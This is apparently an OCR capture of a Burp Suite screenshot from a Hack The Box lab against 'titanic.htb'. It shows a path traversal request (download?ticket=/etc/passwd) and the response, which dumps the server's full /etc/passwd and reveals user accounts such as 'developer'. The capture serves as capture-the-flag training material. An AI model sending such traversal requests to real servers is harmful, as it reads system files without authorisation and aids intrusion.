 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49
Search
0 highlights